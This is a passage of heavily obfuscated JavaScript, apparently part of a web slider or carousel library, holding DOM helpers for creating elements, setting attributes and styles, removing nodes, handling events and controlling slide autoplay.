_0x54ad75(_0x2a779b,_0xe1db12-75,_0xb05899-249,_0xb05899- -132)}return _0x5e6c26[_0x30dd5d(3499,2223,1472,1215)](_0x194f86,_0xd96f71)},grOLx:_0x5e6c26[_0x279b47(3995,5388,4530,3809)],cStpt:"RJXIF",HCXAk:function(_0x5620ba,_0x37a9d4,_0x5b40d9,_0x3522f0){return _0x5e6c26.xNdTN(_0x5620ba,_0x37a9d4,_0x5b40d9,_0x3522f0)}};function _0x279b47(_0x2e2836,_0x57a090,_0x5c5c42,_0x32dc2c){return _0x48f514(_0x2e2836-755,_0x57a090-300,_0x5c5c42,_0x32dc2c-94)}function _0x54ad75(_0x596a66,_0x11145f,_0x28623e,_0xd66b4){return _0x175072(_0x596a66,_0xd66b4- -819,_0x28623e-385,_0xd66b4-2)}_0x50b14f(_0x4ff0ae,function(_0x439bfd,_0x39894c){function _0x33d3f6(_0x285203,_0x3af502,_0x40f5e6,_0xe1f9fb){return _0x279b47(_0x40f5e6- -181,_0x3af502-475,_0xe1f9fb,_0xe1f9fb-43)}var _0x5942ee={fsczx:function(_0x3e65b4,_0x2ce256,_0x1c98b9,_0x4338aa,_0x569ca3,_0x1a581a){function _0x5bf076(_0xe69f3e,_0x1c0517,_0x4a7dd2,_0xd82eb){return _0x1d57(_0x1c0517- -765,_0x4a7dd2)}return _0x544869[_0x5bf076(500,1100,-340,470)](_0x3e65b4,_0x2ce256,_0x1c98b9,_0x4338aa,_0x569ca3,_0x1a581a)},uYDZc:function(_0x102621,_0x506c0b){function _0x19ac9c(_0x191032,_0x299c3c,_0x47ed72,_0x3b0627){return _0x1d57(_0x299c3c-769,_0x47ed72)}return _0x544869[_0x19ac9c(4263,2449,719,2846)](_0x102621,_0x506c0b)}};function _0x4c5604(_0x4ab7b3,_0x246060,_0x2cec6,_0x155ae8){return _0x279b47(_0x4ab7b3- -668,_0x246060-61,_0x2cec6,_0x155ae8-328)}if(_0x4421e8(_0x439bfd))_0x544869[_0x33d3f6(2846,4649,3602,1580)](_0x544869[_0x4c5604(3762,3072,5621,2822)],_0x544869[_0x33d3f6(4203,4750,4249,6275)])?_0x5942ee[_0x4c5604(3183,3780,1416,3140)](_0x34fa4,_0x5942ee[_0x33d3f6(403,199,1343,-369)](_0x141970,_0x5942ee.uYDZc(_0x587f0e,!0)),600,!1,_0x52c592,!0):_0x281ddf[_0x39894c]=_0x439bfd[_0x4c5604(1660,713,-65,1286)]();else if(_0x544869[_0x33d3f6(2233,2369,2231,2879)](_0x247ca0,_0x439bfd)){if(_0x544869.grOLx===_0x544869[_0x4c5604(1825,1917,307,642)])return _0x527cf3(_0x5286e7()?_0x291c4e:_0x544869[_0x4c5604(1253,976,3135,2647)](_0x3586cc,_0x4649f1),0,_0x371751);_0x281ddf[_0x39894c]=_0x544869[_0x33d3f6(3945,5251,4640,3186)](_0x314546,{},_0x544869[_0x4c5604(1630,3625,1433,259)](_0x247ca0,_0x281ddf[_0x39894c])?_0x281ddf[_0x39894c]:{},_0x439bfd)}else _0x281ddf[_0x39894c]=_0x439bfd})}),_0x281ddf}function _0x9f32e0(_0x22f759,_0x257343){function _0x27f844(_0x5ef28c,_0x38be19,_0x5750ac,_0x365ba6){return _0x4b0756(_0x38be19-1200,_0x5ef28c,_0x5750ac-278,_0x365ba6-390)}function _0x2b6a0c(_0x5a78f1,_0x155f64,_0x586657,_0x5e786f){return _0x4b0756(_0x586657-1142,_0x5e786f,_0x586657-237,_0x5e786f-304)}if(_0x5e6c26.NfVVR(_0x27f844(5569,4199,4047,3923),_0x5e6c26.AJkgP))_0x5e6c26[_0x2b6a0c(5698,3841,3859,2105)](_0x2c9fd3,_0x257343||_0x2e96ae(_0x22f759),function(_0x42a6e0){function _0x5a34ef(_0x11420a,_0x1a131f,_0x1a0f66,_0x22372c){return _0x2b6a0c(_0x11420a-119,_0x1a131f-170,_0x11420a-650,_0x1a0f66)}var _0x221361={};_0x221361[_0x5a34ef(4628,3765,4244,5305)]=_0x5e6c26[_0x5a34ef(4743,2772,6177,5006)],_0x221361[_0x23bf9d(4174,3748,2824,5551)]=_0x5e6c26[_0x23bf9d(3301,3462,3779,2799)],_0x221361[_0x23bf9d(5501,3582,5289,4104)]=_0x5e6c26.rkNEb;function _0x23bf9d(_0x293914,_0x555765,_0x3db4a5,_0x21ac8c){return _0x27f844(_0x293914,_0x555765- -193,_0x3db4a5-190,_0x21ac8c-140)}var _0x473281=_0x221361;_0x5e6c26[_0x5a34ef(4142,2897,3378,2904)](_0x5e6c26[_0x23bf9d(1956,3595,1655,3422)],_0x5e6c26[_0x23bf9d(-414,629,2435,2299)])?delete _0x22f759[_0x42a6e0]:(this["closeMenuD"+_0x5a34ef(3527,2407,3872,4775)](_0xc3a303,this[_0x23bf9d(2591,4481,5951,3811)+_0x23bf9d(4318,3457,4885,3776)][_0x5a34ef(2919,2274,1584,4344)+_0x23bf9d(833,1628,3028,3202)](_0x5a34ef(4161,4738,5934,5655))),this[_0x23bf9d(767,2134,3087,2670)+_0x23bf9d(2051,1628,919,1076)](_0x473281[_0x23bf9d(5622,3843,4957,4903)])[_0x23bf9d(958,985,1798,247)+"te"](_0x473281.xMkgM,_0x473281[_0x5a34ef(4367,2391,3907,5243)]))});else return _0x5e6c26[_0x2b6a0c(5013,2369,4289,6254)](_0x1e0898,_0x80144f)}function _0x5865a4(_0x4fb9b8,_0x1a974f){function _0x5f29bf(_0x5c1238,_0x5b74a7,_0x359eb0,_0x2ae1ed){return _0x3c948a(_0x5c1238-175,_0x5b74a7-407,_0x5b74a7,_0x2ae1ed- -844)}_0x5e6c26[_0x5f29bf(3794,4273,5675,3642)](_0x2c9fd3,_0x4fb9b8,function(_0x4ec964){var _0x659d5={};function _0x1a7012(_0x4e537f,_0x1ec08a,_0x58157a,_0x1b1da6){return _0x5f29bf(_0x4e537f-462,_0x1ec08a,_0x58157a-432,_0x4e537f-343)}_0x659d5.Xgbam=_0x5e6c26[_0x120903(2277,1171,-673,268)];function _0x120903(_0x2146b1,_0x43756d,_0x196dbc,_0x25240e){return _0x5f29bf(_0x2146b1-366,_0x196dbc,_0x196dbc-200,_0x43756d- -656)}var _0x481965=_0x659d5;_0x5e6c26[_0x120903(2272,1768,3608,1861)](_0x2c9fd3,_0x1a974f,function(_0x26d01e){var _0x33de68={VMxqk:function(_0x4a593e,_0x2860c9,_0x498e04,_0xe357d3){return _0x4a593e(_0x2860c9,_0x498e04,_0xe357d3)}};function _0x30260a(_0x23360b,_0x15ecd8,_0x29ca0d,_0x3bb02e){return _0x120903(_0x23360b-397,_0x29ca0d-145,_0x15ecd8,_0x3bb02e-82)}function _0x381b16(_0x8ab2f9,_0x58de5d,_0x5797e7,_0x18c0fb){return _0x1a7012(_0x8ab2f9- -1166,_0x58de5d,_0x5797e7-282,_0x18c0fb-376)}_0x4ec964&&(_0x481965.Xgbam===_0x30260a(4677,2427,2909,2119)?_0x33de68[_0x381b16(3493,1548,1708,4853)](_0x1b1552,_0x27e710,_0x44b223,_0x210502.track.id):_0x4ec964[_0x381b16(3304,4701,3583,4273)+_0x381b16(983,2623,3004,2435)](_0x26d01e))})})}function _0x54c12f(_0x59d269,_0x5abfc0,_0x1adc0f){function _0x16ad54(_0x1aa13e,_0x2555ea,_0x49145e,_0x17d681){return _0x3c948a(_0x1aa13e-119,_0x2555ea-14,_0x49145e,_0x1aa13e- -936)}var _0x1b4c18={vCnvM:function(_0x2e0833,_0x512413,_0x1ec42a){return _0x5e6c26.KkQjz(_0x2e0833,_0x512413,_0x1ec42a)},awWXp:_0x16ad54(1844,3808,2740,3153)+_0x16ad54(2055,381,2774,745)+_0x52f182(1495,2634,570,1987),bHdkB:_0x5e6c26.RNPuF,QnZaB:function(_0x2b3e99,_0x117fa7){function _0x4a9666(_0x4384fe,_0xee7db6,_0x42139e,_0x14a056){return _0x52f182(_0x14a056-917,_0xee7db6,_0x42139e-333,_0x14a056-99)}return _0x5e6c26[_0x4a9666(-238,292,3257,1417)](_0x2b3e99,_0x117fa7)},CflJl:_0x16ad54(4340,4935,4479,4594),rvvLT:function(_0x2d1d3b,_0x58dfea){function _0x1d6587(_0x52ab22,_0x5c7488,_0x3029d0,_0x26769c){return _0x16ad54(_0x52ab22-45,_0x5c7488-361,_0x3029d0,_0x26769c-382)}return _0x5e6c26[_0x1d6587(1709,1429,2437,126)](_0x2d1d3b,_0x58dfea)},WuDXO:function(_0x4778fc,_0x93c44c){return _0x5e6c26.LhEKI(_0x4778fc,_0x93c44c)},gxrBj:function(_0x4afbb5,_0x129213,_0xbcb949){function _0x31fc33(_0x227541,_0x3b51e1,_0x1e8499,_0x57e331){return _0x52f182(_0x57e331-522,_0x227541,_0x1e8499-454,_0x57e331-121)}return _0x5e6c26[_0x31fc33(4104,6261,5806,4637)](_0x4afbb5,_0x129213,_0xbcb949)}};function _0x52f182(_0x25e428,_0x5dda11,_0x1e0556,_0x3fa10b){return _0x3c948a(_0x25e428-203,_0x5dda11-350,_0x5dda11,_0x25e428- -1050)}if(_0x5e6c26.ehOFF(_0x247ca0,_0x5abfc0))if(_0x5e6c26[_0x52f182(1212,1866,2219,717)]===_0x16ad54(3318,4580,4447,3371))_0x5e6c26[_0x52f182(3554,1871,2661,2086)](_0x50b14f,_0x5abfc0,function(_0x279140,_0x39f233){function _0x2baf5b(_0x23cef2,_0x5bb65a,_0x29b5be,_0xa4f5a7){return _0x16ad54(_0x23cef2-245,_0x5bb65a-122,_0x29b5be,_0xa4f5a7-297)}function _0x315422(_0x5c279b,_0x40c88d,_0x2898a0,_0x3d173c){return _0x16ad54(_0x5c279b- -329,_0x40c88d-295,_0x2898a0,_0x3d173c-145)}if(_0x315422(2730,1932,4336,3882)!==_0x5e6c26[_0x315422(1495,1573,201,3116)])return this._C.Slides[_0x2baf5b(3046,4930,4043,3393)](_0x180d53),this;_0x54c12f(_0x59d269,_0x39f233,_0x279140)});else return _0x1b4c18[_0x52f182(2488,1892,3242,945)](_0x210321,arguments,-319*-13+9049*1+-13195)[_0x16ad54(3008,1498,1667,3537)](function(_0x2fed41){function _0x4dafa9(_0x45229f,_0x4d7a94,_0xfe8e23,_0x2c5777){return _0x52f182(_0xfe8e23-918,_0x2c5777,_0xfe8e23-36,_0x2c5777-348)}_0x1b4c18[_0x4dafa9(2965,4237,3406,3397)](_0x7aa080,_0x2fed41,function(_0x368840,_0xf854e0){_0x510e9e[_0xf854e0]=_0x2fed41[_0xf854e0]})}),_0x3476c9;else _0x5e6c26.LhEKI(_0x5e6c26[_0x16ad54(1660,1071,498,2751)],_0x5e6c26.lPWGu)?(this[_0x52f182(4055,2281,3160,3077)+_0x16ad54(4290,3724,3130,2802)][_0x52f182(1793,1871,3043,-187)][_0x16ad54(2994,2635,1152,3783)](_0x1b4c18.awWXp),this[_0x52f182(4055,2296,5862,5998)+_0x16ad54(4290,5398,4523,6333)][_0x16ad54(811,2676,-177,2618)+"te"](_0x1b4c18.bHdkB,_0x87ada9[_0x52f182(3296,5002,2979,3982)+_0x16ad54(1109,2481,-540,450)][_0x16ad54(2792,3041,1170,3230)+_0x16ad54(3862,2838,5287,2363)])):_0x5e6c26[_0x16ad54(3550,3753,2957,2116)](_0x2c9fd3,_0x59d269,function(_0x49048f){function _0x20c7bb(_0x35e4ee,_0xad57b3,_0x543bdf,_0x499929){return _0x52f182(_0xad57b3- -103,_0x35e4ee,_0x543bdf-439,_0x499929-448)}function _0x5a9501(_0x44d8d6,_0x123a11,_0x25830e,_0x8ce5cb){return _0x52f182(_0x25830e-968,_0x123a11,_0x25830e-323,_0x8ce5cb-36)}if(_0x1b4c18.QnZaB(_0x20c7bb(4836,4123,5208,5608),_0x1b4c18[_0x20c7bb(1612,2673,1870,4649)]))_0x1b4c18.rvvLT(_0x13a910,_0x1adc0f)||_0x1b4c18.WuDXO(_0x1adc0f,"")?_0x1b4c18[_0x5a9501(-21,2165,1890,1847)](_0x5865a4,_0x49048f,_0x5abfc0):_0x49048f[_0x20c7bb(2607,594,-1328,-955)+"te"](_0x5abfc0,_0x1b4c18.rvvLT(String,_0x1adc0f));else return _0x1a1538?-9204+1*-5767+-14971*-1:_0x23dca1})}function _0x589ad6(_0x4459a8,_0x419f35,_0x2e969f){function _0x442b09(_0x27b6f,_0x189b39,_0xf4c2e0,_0x805733){return _0x3c948a(_0x27b6f-275,_0x189b39-374,_0x189b39,_0x27b6f- -782)}var _0x1289b7={OXAMF:function(_0x231870,_0x3e2585,_0x595ca0){function _0x378693(_0x28330f,_0x2679a7,_0x4f53a7,_0x4603ca){return _0x1d57(_0x4603ca- -503,_0x2679a7)}return _0x5e6c26[_0x378693(3551,3838,3826,3243)](_0x231870,_0x3e2585,_0x595ca0)},vYdun:_0x5e6c26[_0x362c40(1569,984,3295,2893)]},_0x4f5455=document["createElem"+_0x442b09(4098,2211,4350,4601)](_0x4459a8);if(_0x419f35)if(_0x575089(_0x419f35))if(_0x5e6c26.oEhrG===_0x362c40(749,3696,998,2367)){var _0x140475=_0x1289b7[_0x442b09(2732,3956,4769,800)](_0x3a7d17,_0x3a30af[_0x442b09(4147,2440,5267,4647)]||_0x2440bb[_0x362c40(1738,281,785,611)],_0x1289b7[_0x362c40(4050,3602,1902,2875)]);_0x140475&&_0x140475[_0x362c40(3669,3730,1044,2615)]&&_0x2ce0fc(_0x2b6b50,_0x140475,_0x163928)}else _0x12ce0e(_0x4f5455,_0x419f35);else _0x5e6c26[_0x362c40(2492,4810,1818,3856)](_0x54c12f,_0x4f5455,_0x419f35);_0x2e969f&&_0x5e6c26[_0x362c40(3169,4808,4905,3188)](_0x368129,_0x2e969f,_0x4f5455);function _0x362c40(_0x3cb784,_0x488912,_0x215da0,_0x425d54){return _0x4b0756(_0x425d54-911,_0x488912,_0x215da0-481,_0x425d54-57)}return _0x4f5455}function _0x3be8d4(_0x290603,_0x5529a4,_0x330386){function _0x12669d(_0x1e1ecf,_0x8e0fa2,_0x492ed4,_0x538885){return _0x4b0756(_0x8e0fa2-376,_0x1e1ecf,_0x492ed4-282,_0x538885-147)}var _0x5661e9={RGTmR:_0x19f04e(1356,3032,-201,2831),mOONj:_0x5e6c26[_0x19f04e(4423,3614,6343,4009)],MsBLW:function(_0x5950ca,_0x31081b){return _0x5950ca(_0x31081b)},yAUJd:function(_0x3f841d,_0xe34f7){function _0x9ec2eb(_0x4a0b2e,_0x207535,_0x48ef64,_0x1f4e5a){return _0x19f04e(_0x48ef64- -574,_0x207535,_0x48ef64-233,_0x1f4e5a-168)}return _0x5e6c26[_0x9ec2eb(2004,5843,3996,5708)](_0x3f841d,_0xe34f7)},OSxYv:function(_0x735766,_0x517b30){function _0x11ab01(_0x3b7687,_0x482129,_0x533731,_0x4a8aa7){return _0x12669d(_0x3b7687,_0x4a8aa7- -167,_0x533731-376,_0x4a8aa7-291)}return _0x5e6c26[_0x11ab01(1465,595,-183,1792)](_0x735766,_0x517b30)},VeLmy:_0x5e6c26.TqJKe,ZhxDw:function(_0x33744e,_0x393bda){function _0x131f7a(_0x24fe97,_0x3d0338,_0x2e4de5,_0xc7087a){return _0x12669d(_0x3d0338,_0xc7087a-781,_0x2e4de5-334,_0xc7087a-29)}return _0x5e6c26[_0x131f7a(3289,6293,3178,4443)](_0x33744e,_0x393bda)},NIqxo:_0x5e6c26[_0x19f04e(4053,2467,4826,5661)],McfRd:_0x5e6c26[_0x12669d(-284,1245,1045,-592)]};function _0x19f04e(_0x3a19f8,_0x14f9ae,_0x48a3a8,_0xfcdc8e){return _0x3c948a(_0x3a19f8-228,_0x14f9ae-210,_0x14f9ae,_0x3a19f8- -487)}if(_0x5e6c26.nSCwt(_0x5e6c26[_0x19f04e(4574,6328,2550,2812)],_0x12669d(1544,892,810,-152))){var _0x29e899={};_0x29e899[_0x19f04e(1501,1e3,2655,959)]=_0x5661e9[_0x12669d(1622,3448,4072,1487)];var _0x32212b=_0x29e899;this[_0x19f04e(1410,2751,3310,1764)]=!0;let _0x5495fa=this[_0x19f04e(3183,2223,5135,2112)+"y"][_0x19f04e(2409,3572,1757,590)+_0x12669d(119,2125,2622,843)](_0x5661e9[_0x19f04e(2537,3019,4239,4190)])[_0x5661e9[_0x19f04e(2183,230,2445,2521)](_0x1aa159,this[_0x12669d(1443,2277,4009,3019)+"y"][_0x12669d(3197,3124,4899,1994)][_0x12669d(-436,88,1115,-980)+"aIndex"])],_0x4fb53c=_0x5661e9[_0x19f04e(2141,4099,103,3890)](_0x5661e9[_0x19f04e(4371,3020,5716,5154)](_0x1e6937,_0x5495fa.getAttribute(_0x5661e9[_0x12669d(3253,1763,641,22)])),-2395+-3*-2731+-4798);if(this[_0x12669d(-431,466,-1240,816)+"ime"]=_0x5661e9[_0x12669d(4310,2333,2803,2877)](_0x4fb53c,_0x293f3a[_0x12669d(3130,1549,-238,1914)]()-this["autoplaySt"+_0x19f04e(2934,2452,2003,1733)]),_0x5661e9[_0x12669d(1533,3465,3244,2228)](_0x43e9d4,this["autoplayTi"+_0x19f04e(1715,901,-147,3642)]),_0x5495fa[_0x19f04e(3661,4588,2773,4768)+"te"](_0x19f04e(3744,4285,4152,4266))===_0x5661e9[_0x12669d(1710,2198,4231,773)]){let _0x287a7b=_0x5495fa.querySelector(_0x5661e9.NIqxo);_0x287a7b&&_0x287a7b[_0x12669d(2524,885,1875,2295)]()}this[_0x12669d(2756,1503,1065,350)+_0x19f04e(3031,1324,4785,5001)](_0x5661e9[_0x12669d(3473,1581,3483,2230)])[_0x19f04e(3457,2888,4245,2717)](_0x5d3299=>{function _0x3a77a0(_0x3a668a,_0x49ee61,_0xaf1f56,_0x57ee6b){return _0x19f04e(_0x3a668a-61,_0xaf1f56,_0xaf1f56-447,_0x57ee6b-260)}function _0xd84ffe(_0x1da969,_0x413abe,_0x2084f9,_0x5b8545){return _0x12669d(_0x413abe,_0x2084f9-1016,_0x2084f9-428,_0x5b8545-17)}_0x5d3299[_0x3a77a0(4997,6103,6340,6125)]["animationP"+_0xd84ffe(2270,2472,3079,2338)]=_0x32212b[_0xd84ffe(3156,1117,1611,2196)]})}else{if(_0x139af0(_0x330386))return getComputedStyle(_0x290603)[_0x5529a4];if(!_0x5e6c26[_0x12669d(111,2130,3266,2545)](_0x13a910,_0x330386))if(_0x5e6c26.dgCor(_0x19f04e(905,476,-895,758),_0x5e6c26[_0x19f04e(4777,6335,6648,5061)]))_0x290603[_0x19f04e(4936,4283,6951,5207)][_0x5529a4]=_0x5e6c26.Pycam("",_0x330386);else return _0x5e6c26.vVaEa(_0x2c381f,_0x1b014c[_0x19f04e(982,161,802,954)])[_0x5e6c26[_0x12669d(5522,3860,3552,2134)](_0x4de949,_0x12669d(1820,2240,2051,1428))]+(_0x5d4f8e?2*4937+-7177*-1+-59*289:_0x5e6c26.APeBj(_0x29724d))}}function _0x152a50(_0x5307fb,_0x11b84f){function _0x2b7c6d(_0x5c55a8,_0x550412,_0x112313,_0x20d252){return _0x3c948a(_0x5c55a8-147,_0x550412-450,_0x20d252,_0x5c55a8- -887)}function _0x1018d8(_0x563e15,_0xd545a1,_0x58efd4,_0x233244){return _0x3c948a(_0x563e15-202,_0xd545a1-286,_0x58efd4,_0xd545a1- -1523)}if(_0x5e6c26[_0x1018d8(1641,1999,29,762)](_0x1018d8(1871,1972,3644,2501),"JXUPE")){var _0x5675b0={};_0x5675b0[_0x2b7c6d(1955,1132,1914,322)]=!0,_0x5675b0[_0x1018d8(849,2459,3689,1500)]=_0x5d29f5,_0x565429=new _0x4dd215(_0x3a4b98,_0x5675b0)}else _0x5e6c26[_0x1018d8(3957,2345,4363,1003)](_0x3be8d4,_0x5307fb,_0x5e6c26[_0x2b7c6d(4016,2981,5270,4478)],_0x11b84f)}function _0x41a054(_0x374a5d){function _0x38a952(_0x419bfe,_0x484cfa,_0x535fec,_0x2c5533){return _0x4b0756(_0x535fec- -106,_0x484cfa,_0x535fec-414,_0x2c5533-18)}function _0x59dad1(_0x341a34,_0x47ed6b,_0x241c9d,_0x2935c8){return _0x3c948a(_0x341a34-221,_0x47ed6b-31,_0x241c9d,_0x341a34- -312)}if(_0x5e6c26[_0x38a952(2416,1056,1061,469)](_0x5e6c26.LQBKs,_0x5e6c26[_0x38a952(4646,4359,2999,4667)])){if(!_0x374a5d[_0x38a952(27,-770,-268,-517)]||!_0x374a5d.setActive()){var _0x256d10={};_0x256d10[_0x59dad1(3021,4382,1983,1715)+_0x38a952(1232,-471,10,-616)]=!0,_0x374a5d[_0x38a952(962,2220,2301,537)](_0x256d10)}}else return}function _0x52e9fa(_0x2b6a85,_0x79dea3){function _0x37189e(_0x32db5a,_0x4dd46a,_0x1f06df,_0x3a08a2){return _0x3c948a(_0x32db5a-500,_0x4dd46a-240,_0x3a08a2,_0x1f06df- -1458)}return _0x2b6a85[_0x37189e(1029,3017,2690,1189)+"te"](_0x79dea3)}function _0x51abd2(_0x3e4fc6,_0x2b7467){function _0x4e316c(_0x3768d8,_0x49dcd3,_0x56eed7,_0x1ab9f6){return _0x3c948a(_0x3768d8-235,_0x49dcd3-203,_0x1ab9f6,_0x56eed7- -1391)}function _0x432e79(_0x34f548,_0x1db9f9,_0x181f64,_0x627665){return _0x4b0756(_0x34f548-1526,_0x1db9f9,_0x181f64-170,_0x627665-72)}return _0x3e4fc6&&_0x3e4fc6[_0x432e79(2600,4126,3270,3739)][_0x432e79(2619,2106,875,944)](_0x2b7467)}function _0x433599(_0x887488){var _0x108ea5={vzege:function(_0x3d5e83,_0x1a8097){function _0x14e15e(_0x513ac2,_0x3f34de,_0x3aaff7,_0x31dcd5){return _0x1d57(_0x3f34de- -115,_0x513ac2)}return _0x5e6c26[_0x14e15e(2419,463,301,2317)](_0x3d5e83,_0x1a8097)},nJwCn:function(_0x805c7){function _0x28624e(_0xdaad0a,_0x5ba7f7,_0x16b229,_0x2d54fa){return _0x1d57(_0x5ba7f7- -371,_0xdaad0a)}return _0x5e6c26[_0x28624e(-940,337,2101,-659)](_0x805c7)},NzPDq:function(_0x4a7a14){return _0x4a7a14()}};function _0x17cb7b(_0x1153fa,_0x365ee4,_0xb9fb63,_0x25f888){return _0x3c948a(_0x1153fa-233,_0x365ee4-373,_0xb9fb63,_0x25f888- -374)}function _0x3acdee(_0xc973f2,_0x44b22b,_0xfc1707,_0x1f23ac){return _0x3c948a(_0xc973f2-239,_0x44b22b-326,_0xc973f2,_0xfc1707-18)}if(_0x5e6c26.hDnBn("vRUlm",_0x5e6c26[_0x17cb7b(4969,3387,2245,3177)]))_0x5e6c26[_0x17cb7b(2030,2058,3749,3149)](_0xcc75f,_0x4bec8a)[_0x3acdee(2050,2178,4043,3224)](_0x154f7c,_0x5e6c26.SSRTg,function(_0x346331){function _0x46a2c4(_0x37ccf4,_0x1e9dd6,_0x3be636,_0x25a45e){return _0x3acdee(_0x1e9dd6,_0x1e9dd6-436,_0x37ccf4- -477,_0x25a45e-21)}function _0x9eced2(_0x205995,_0x48bdee,_0x5261e7,_0x3c789b){return _0x3acdee(_0x3c789b,_0x48bdee-0,_0x48bdee- -500,_0x3c789b-463)}_0x108ea5[_0x9eced2(34,1981,1102,1241)](_0x346331[_0x9eced2(2506,3485,2902,2528)],_0x4fe2f8)&&_0x2cb8a1&&(_0x108ea5[_0x9eced2(2416,3054,2105,2502)](_0x56bd8b),_0x108ea5[_0x46a2c4(3810,4076,1852,3447)](_0x12fa3e))});else return _0x887488["getBoundin"+_0x3acdee(1058,2381,2543,881)+"t"]()}function _0x458640(_0x2ec0cb){_0x5e6c26.oUfft(_0x2c9fd3,_0x2ec0cb,function(_0x4c02a4){function _0x5dc748(_0x85e9ec,_0x513ca2,_0x3251c3,_0x1838e5){return _0x1d57(_0x513ca2- -512,_0x1838e5)}function _0x582fc3(_0x2ab4c1,_0x47406b,_0x5b40de,_0x1db20a){return _0x1d57(_0x47406b-405,_0x2ab4c1)}_0x4c02a4&&_0x4c02a4.parentNode&&_0x4c02a4[_0x582fc3(2959,3621,3052,3437)][_0x5dc748(-1655,93,1176,1581)+"d"](_0x4c02a4)})}function _0xb4b3cc(_0x5ce9e5){function _0x5016ff(_0x103a2b,_0x1c8022,_0x36ace3,_0x41d2dd){return _0x4b0756(_0x103a2b-786,_0x36ace3,_0x36ace3-331,_0x41d2dd-145)}function _0x43e1ae(_0x132fb1,_0x49ea76,_0x456413,_0x40564d){return _0x4b0756(_0x40564d- -119,_0x132fb1,_0x456413-416,_0x40564d-435)}return _0x9e5718(new DOMParser()[_0x5016ff(3362,4738,3544,4088)+_0x43e1ae(-1100,-1586,1362,-353)](_0x5ce9e5,_0x5e6c26[_0x43e1ae(1164,4111,1007,2932)])[_0x5016ff(2306,2834,3388,2105)])}function _0x54f39b(_0x1d3e5d,_0x58eeda){function _0x311891(_0x579886,_0x3396f2,_0x4e5d37,_0x3de481){return _0x4b0756(_0x3de481-1571,_0x579886,_0x4e5d37-326,_0x3de481-274)}function _0x4d60bd(_0x172e8f,_0x5629a3,_0x3d5779,_0x1ba36a){return _0x3c948a(_0x172e8f-172,_0x5629a3-131,_0x3d5779,_0x1ba36a- -341)}if(_0x5e6c26[_0x4d60bd(1840,1302,-93,1554)]!==_0x5e6c26.ZSvRJ){var _0x2f26d4={};_0x2f26d4.WIpia=_0x5e6c26[_0x311891(2459,3846,2668,4405)];var _0x28bb64=_0x2f26d4;_0x2ec796(_0x32276e,function(_0x300591){function _0x1871ed(_0x5950d9,_0x101ee6,_0x18bc5e,_0x4151a4){return _0x4d60bd(_0x5950d9-361,_0x101ee6-465,_0x4151a4,_0x5950d9- -1314)}function _0x1b5221(_0x106c9a,_0x518779,_0x75db9b,_0x4f6992){return _0x4d60bd(_0x106c9a-84,_0x518779-459,_0x518779,_0x106c9a- -454)}_0x300591&&_0x1a3520[_0x1b5221(2048,1731,1567,3056)][_0xcfda13?_0x28bb64[_0x1b5221(2568,1969,3859,3431)]:"remove"](_0x300591)})}else _0x1d3e5d["preventDef"+_0x4d60bd(1174,847,1082,1607)](),_0x58eeda&&(_0x5e6c26[_0x311891(4036,4819,3816,3738)]("QueiD",_0x311891(3436,1461,2621,1399))?_0x17c193.forEach(_0x9ac79e=>{function _0x22c00d(_0x23bf7a,_0x2ea289,_0x54fd1b,_0x2e6a6f){return _0x4d60bd(_0x23bf7a-420,_0x2ea289-366,_0x54fd1b,_0x2e6a6f- -264)}function _0x338e00(_0x2b4714,_0x330aee,_0x10f29d,_0x4c637d){return _0x311891(_0x10f29d,_0x330aee-365,_0x10f29d-96,_0x330aee- -418)}_0x9ac79e[_0x22c00d(4074,2463,2770,4366)+_0x338e00(2877,2034,2758,241)]("tabindex")}):(_0x1d3e5d[_0x4d60bd(1925,3169,2376,1871)+_0x311891(1722,5013,3606,3728)](),_0x1d3e5d[_0x4d60bd(1731,2735,2607,2168)+_0x4d60bd(2612,4312,4217,3827)+"tion"]()))}function _0x4ee327(_0x4107fe,_0x587b72){function _0x694364(_0x2895af,_0x4af85b,_0x3e429b,_0x1e47e8){return _0x3c948a(_0x2895af-471,_0x4af85b-424,_0x2895af,_0x1e47e8- -1577)}function _0x374974(_0xd98172,_0x2f66cc,_0x2cdb5c,_0x47cf9f){return _0x3c948a(_0xd98172-402,_0x2f66cc-279,_0x2f66cc,_0xd98172- -561)}if(_0x5e6c26.epShJ(_0x5e6c26[_0x374974(3087,1854,2131,4044)],_0x5e6c26[_0x694364(3519,1697,734,2071)])){if(_0x3154a0.is(_0x2d52dc)){var _0x554c6c=_0x5e6c26[_0x694364(-840,-386,863,115)](_0x140588,_0x1b8ff6),_0x308029=_0x5e6c26.dquDz(_0x554c6c,_0x203fd3[_0x694364(4083,3452,1760,3629)][_0x374974(2639,3235,2011,1237)]());(_0x5e6c26[_0x694364(4916,5375,4035,3472)](_0x554c6c,10265+1*-10265)||_0x308029)&&(_0x139317=_0x5e6c26.ThDmH(_0x5436a6,_0x5bbacf,_0x308029))}return _0x202386}else return _0x4107fe&&_0x4107fe[_0x694364(2087,-699,2672,1319)+_0x694364(-150,2522,264,813)](_0x587b72)}function _0x1b0a9f(_0x3a9ac9,_0x2151ec){function _0x1fa2a6(_0x58a454,_0x371ace,_0x2585fc,_0x245e8e){return _0x3c948a(_0x58a454-187,_0x371ace-265,_0x2585fc,_0x245e8e- -497)}function _0x60b8c0(_0x5e3b71,_0x186abe,_0x4b820e,_0x34a7e1){return _0x3c948a(_0x5e3b71-54,_0x186abe-39,_0x186abe,_0x4b820e- -275)}if(_0x2151ec){if(_0x5e6c26.dgCor(_0x5e6c26[_0x60b8c0(598,-482,1128,-360)],_0x5e6c26[_0x60b8c0(1380,2132,1128,2997)]))return _0x30eabc(_0x3a9ac9[_0x1fa2a6(3956,1388,4437,2399)+_0x60b8c0(4813,1722,3243,2934)](_0x2151ec));_0x3b0de9[_0x60b8c0(5005,4968,4485,3061)](_0x13200c,-5*1090+-2625+25*323,_0x589d4b[_0x60b8c0(4055,2795,3052,1576)])}else return _0x5e6c26[_0x60b8c0(4868,5437,4277,5090)](_0x5e6c26[_0x60b8c0(1977,3113,1743,2173)],_0x5e6c26.ikYrb)?[]:(this._C[_0x1fa2a6(1674,2321,-247,1759)].add(_0xa04039,_0x57ba72),this)}function _0x39015b(_0x540707,_0x1cf194){function _0x37ff7b(_0x1cfbb7,_0x5d7e55,_0x1da261,_0x558641){return _0x3c948a(_0x1cfbb7-203,_0x5d7e55-464,_0x5d7e55,_0x1da261- -256)}function _0x596c69(_0x4e0e6e,_0x3871bf,_0x14ec2e,_0x2332da){return 